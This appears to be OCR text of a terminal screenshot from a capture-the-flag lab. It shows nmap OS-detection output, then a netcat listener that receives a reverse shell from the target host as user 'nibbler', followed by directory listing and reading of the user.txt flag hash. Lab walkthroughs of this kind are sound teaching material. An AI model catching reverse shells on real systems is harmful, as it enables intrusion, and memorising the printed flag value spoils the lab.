 1: root@kali: ~
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT       ADDRESS
1   114.11 ms 10.10.14.1
2   114.11 ms 10.10.10.75
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.65 seconds
root@kali:~# nc -vlp 43043
listening on [any] 43043 ...
10.10.10.75: inverse host lookup failed: Unknown host
connect to [10.10.15.77] from (UNKNOWN) [10.10.10.75] 40216
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
ls -al /home/nibbler
total 72
drwxr-xr-x 5 nibbler nibbler  4096 Jun 29 22:50 .
drwxr-xr-x 3 root    root     4096 Dec 10  2017 ..
-rw------- 1 nibbler nibbler     0 Dec 29  2017 .bash_history
drwxrwxr-x 2 nibbler nibbler  4096 Dec 10  2017 .nano
drwxr-xr-x 5 nibbler nibbler  4096 Jun 29 22:52 LinEnum-export-29-06-18
-rw-r--r-- 1 nibbler nibbler 42150 Jun 29 22:28 LinEnum.sh
drwxr-xr-x 3 nibbler nibbler  4096 Dec 10  2017 personal
-r-------- 1 nibbler nibbler  1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler    33 Dec 10  2017 user.txt
cat /home/nibbler/user.txt
b02ff32bb332deba49eeaed21152c8d8